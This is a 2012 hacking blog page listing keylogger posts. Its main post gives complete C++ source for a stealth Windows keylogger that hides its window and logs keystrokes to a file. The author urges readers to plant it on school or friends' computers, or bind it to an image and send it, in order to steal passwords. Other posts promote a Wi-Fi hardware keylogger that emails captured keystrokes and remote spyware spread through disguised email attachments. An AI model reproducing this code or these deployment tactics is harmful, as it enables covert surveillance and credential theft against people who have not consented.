Search This Blog
Categories
- Games (1)
- Hack Facebook (7)
- Hacker News (3)
- Internet Hacks (2)
- Keylogger (4)
- Password Cracking (1)
- Programming (3)
- Security Tips (2)
- Tools (3)
Blog Archive
-
2012
(24)
-
October
(24)
- Facebook Hack | How to Hack a Facebook account pas...
- How to hack someone’s Facebook account: Hacking Fa...
- Facebook hack: Browser Hack for Facebook
- Facebook Status Update With XFBML Injection-Facebo...
- Facebook Button Hacking Trick
- Learn To create Keylogger using C++|Basic Hacking ...
- KeyCobra Hardware Keyloggers
- Scan files for Virus and Keylogger in Online for f...
- Sniperspy-Best and Advanced Remote Keylogger Download
- Create a virus to create a infinite folder in a drive
- Virus to Delete mouse,explore,logoff using Batch P...
- C++ ,Batch Virus code to disable All Hard disk
- 12 Child Porn websites take down by Anonymous
- Punto.pe, Peru Domain provider hacked and data lea...
- Anonymous Hackers claims responsibility for HSBC c...
- 6 Web Security Risks of Not Monitoring Internet Ac...
- Blackhat SEO poisoning attacks
- Nicole's baby kicking video is a Facebook scam
- New Facebook Hacking Tool ~Stealing Facebook profi...
- How to Use Ravan for Password Cracking?
- Portspoof : Service Signature Obfuscator
- Download Backtrack 5 R3 , a Penetration testing linux
- jSQL Injection, a Java GUI for database injection
- EA Games Generic Multi KeyGen v214
-
October
(24)
Ads 468x60px
Social Icons
?
+
X
Recommended for you
Loading..
loading
Featured Posts
Showing posts with label Keylogger. Show all posts
Showing posts with label Keylogger. Show all posts
Saturday, October 20, 2012
Learn To create Keylogger using C++|Basic Hacking Tutorials
Hi friends, the most interesting part of the hacking is spying. Today i am going to introduce to the C++ Spyware code. It is going to be very fun. You can install this spyware in your college/school or in your friend system, and get their username and passwords. This is very simple hacking trick when compared to phishing web page.
Disadvantage of Phishing Web page:
you have to upload phishing web page to web hosting. But only few website won't detect the phishing webpage.
website url is different. Easy to detect that we are hacking.
Advantage of Spyware-keylogger:
Very simple and easy method.
Victim can't detect that we are hacking.
How to create Keylogger using Visual C++?
Requirements:
Dev C++. Download it from here: http://www.bloodshed.net/
Knowledge about Visual C++(need, if you are going to develop the code).
Install dev C++ in your system and open the dev C++ compiler.
Go to File->New->Source File.
you can see a blank works space will be there in window.

now copy the below keylogger code into the blank work space.
#include <iostream>
using namespace std;
#include <windows.h>
#include <winuser.h>
int Save (int key_stroke, char *file);
void Stealth();
int main()
{
Stealth();
char i;
while (1)
{
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt");
}
}
system ("PAUSE");
return 0;
}
/* *********************************** */
int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
cout << key_stroke << endl;
if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
/* *********************************** */
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}
Compile the Code(Ctrl+F9)
Now execute the program by selecting Execute->Run(ctrl+F10)

now your keylogger will run in your system. whatever you type using keyboard. It will be stored in Log.txt file.
you can see the log.txt file where you save the file.
bind the exe file with image or any files and send it to your friend.
(0r)
if you have physical access to your college/school system,then copy the exe file in that system and run it.
For now, i just give simple keylogger. Soon i will post most efficient keylogger's program code.
Labels:Keylogger | 1 comments
KeyCobra Hardware Keyloggers
Today i am going to introduce KeyCobra Hardware Keyloggers. KeyCobra provides three type of Hardware Keyloggers. They are
- Wi-Fi Hardware keylogger
- USB Hardware Keylogger
- PS2 Hardware Keylogger
Wi-Fi Hardware Keylogger
Just plug this hardware key logger in Keyboard port wire and connect the hardware key logger with CPU.The KeyDemon Wi-Fi Premium Keylogger incorporates a built-in WLAN transceiver and TCP/IP stack, meaning it can connect to the Internet through a Wi-Fi Access Point. To do that, you must provide it some basic data, such as the Network ID and password (just like any WLAN device).
Once connected to an Access Point, the keylogger will start sending E-mail reports with captured keystroke data to any recipient E-mail address you supply. This means you can keep track of what's happening on the monitored computer from any place throughout the world, just by checking your mailbox!
Features
Background connection to the Internet over a local Access Point
* Automatic E-mail reports with recorded keyboard data
* On-demand access at any time through TCP/IP Wifi
* Support for WEP, WPA, and WPA-2 encryption
* 2 Gigabytes of internal memory in all versions
* Flash drive mode available both in USB and PS/2 versions
* No software or drivers required
* Windows, Linux, and Mac compatible
* Ultra compact and discrete, less than 2 inches (5 cm) long
* Internal clock and battery with over 7 years lifetime guaranteed!
* Complete functionality of the USB or PS/2 Pro
Buy it now. The cost of this Hardware Keylogger is $179.95.
For more details visit:
http://www.keycobra.com/wifi-keylogger.html
The sell USB and PS2 Hardware Key loggers Also.
Labels:Keylogger | 0
comments
Scan files for Virus and Keylogger in Online for free-VirusTotal.com
Usually if we download free software from public file hosting service website, it may contain some virus or keylogger. If you run the program without scanning, it leads to problem in your computer. So it is necessary to scan your files before you run or open.
For scanning purpose, you don't need any anti virus but Internet.
VirusTotal.com will scan your file and give reports about the file.
if you have the download link, then select submit url and paste url. Click the Send file. It will star the scanning process. Wait for a while.
If you already downloaded the file or want to scan local file, then use upload file.
This virustotal will scan file with all antivirus' virus signature.
Labels:Keylogger | 0
comments
Sniperspy-Best and Advanced Remote Keylogger Download
Sniperspy is best and Advanced Keylogger. It allows you to monitor your victim remotely like a television. No physical installation contact is needed.
No physical access to your remote PC is needed to install themonitoring software. Once installed you can view the screen LIVE and browse the file system from anywhere anytime. You can also view chats, websites, keystrokes in any language and more, with screenshots.
This software remotely installs to your computer through email. Unlike the other remote monitoring titles on the market, SniperSpy is fully and completely compatible with any firewall including Windows XP, Windows Vista and add-on firewalls.
The program then records user activities and sends the data to your online account. You login to your account SECURELY to view logs using your own password-protected login. You can access the LIVE control panel within your secure online account.
What you can do with sniperspy keylogger?

- Live Screen View(View the victim Desktop lively).
- Log keystrokes
- Browse inside the victim system and download files
- Run or kill any appliactions
- View Browser History and cookies ,Load any websites
- View System Information and Locations on a Map
- Send Notifications as message
- Turn off or Restart the computer
- Freeze or unfreeze the system.
- Run the Screensave.
- Records All chat conversation like gmail,facbeook
How SniperSpy Keylogger Works?
First Step: Make Purchase
In order to purchase you must first acknowledge and agree that you are the owner of the remote PC you wish to install the software onto OR you have proper written consent from the PC owner. We DO NOT condone or promote the use of our software for illegal purposes.
If you qualify and are ready to purchase, go to the Order Page and complete all required sections and agree to the SniperSpy Legal Requirements. Click Next and then enter your billing information. Then complete the order and check your email.
Second Step: Create Module
After the order is complete, you will be instantly emailed a receipt with your Username/Password and a link to download the Module Creator program. You will download this program to your local computer in order to create the module to send to your remote computer.
Run the module creator program and enter your Username/Password into the fields. Then follow the screens to adjust the settings to your needs. Once the module wizard is finished, your module EXE file will be created in the location and name you selected. Some people choose unique names for the module such as funpics.exe or hilarious.exe.
Third Step: Deploy Module
To deploy the module you can attach the exe file to many regular email services and send to the remote PC. Your child or employee will need to run the module in order for the software to install. It is not our responsibility to get the remote user to execute the module.
Modules can be dropped into a Word, Wordpad or Works document, or even a ZIP file. When the module is executed it will not display anything on the screen if you chose the "Do Not Alert User" option during module creation.
Fourth Step: Login to Your SniperSpy Account
After you have sent the email, wait until the remote child or employee checks their email and executes the module. After the module is executed, activity will begin recording immediately. After activity starts recording it will then be uploaded to your personal SniperSpy web space.
Wait about fifteen minutes after the module has been executed. Then login to your online account. You will be able to view any recorded activity there using a secure https connection. Logs are updated every six minutes. No matter where you are, you can log into your SniperSpy account from any Internet connection.
Some Screenshots of sniperspy keylogger:
Labels:Keylogger | 1 comments
Subscribe to:
Posts
(Atom)
Archives
-
▼
2012
(24)
-
▼
October
(24)
- Facebook Hack | How to Hack a Facebook account pas...
- How to hack someone’s Facebook account: Hacking Fa...
- Facebook hack: Browser Hack for Facebook
- Facebook Status Update With XFBML Injection-Facebo...
- Facebook Button Hacking Trick
- Learn To create Keylogger using C++|Basic Hacking ...
- KeyCobra Hardware Keyloggers
- Scan files for Virus and Keylogger in Online for f...
- Sniperspy-Best and Advanced Remote Keylogger Download
- Create a virus to create a infinite folder in a drive
- Virus to Delete mouse,explore,logoff using Batch P...
- C++ ,Batch Virus code to disable All Hard disk
- 12 Child Porn websites take down by Anonymous
- Punto.pe, Peru Domain provider hacked and data lea...
- Anonymous Hackers claims responsibility for HSBC c...
- 6 Web Security Risks of Not Monitoring Internet Ac...
- Blackhat SEO poisoning attacks
- Nicole's baby kicking video is a Facebook scam
- New Facebook Hacking Tool ~Stealing Facebook profi...
- How to Use Ravan for Password Cracking?
- Portspoof : Service Signature Obfuscator
- Download Backtrack 5 R3 , a Penetration testing linux
- jSQL Injection, a Java GUI for database injection
- EA Games Generic Multi KeyGen v214
-
▼
October
(24)
Blogroll
Top Read
-
The Anonymous Hackers collective claimed that they take down 12 child pornography websites. They found that illegal contents are being host...
-
EA Games Generic Multi KeyGen v214 .exe File Format (KeyGen) EA Games Keygen is a powerful Keygen, that can generate product keys for...
-
Hi friends,here i give you give the C++ virus code. Actually Batch code is converted to C++ virus code. If you like you can use it as batc...
-
We discussed about Facebook hacking software – Facebook Freezer in my earlier article How to hack someones Facebook account . But, Faceboo...
-
The portspoof program is designed to enhance OS security through emulation of legitimate service signatures on otherwise closed ports. The g...
-
Internet access is one of the most important things you can provide to your users. It’s a morale booster, it helps them do their job (for s...
-
Sniperspy is best and Advanced Keylogger. It allows you to monitor your victim remotely like a television. No physical installation co...
-
Few days back, I posted an article How to hack someones Facebook which explains one of the best methods useful to hack a Facebook acc...
-
Earlier Today, we reported that the HSBC online banking site disrupted by Denial-of-service attack. Initially, we believe that the cybe...
-
Usually we write simple viruses in batch programming. This time also i have one Batch Programming. It will delete explore.exe,logoff ,mouse...


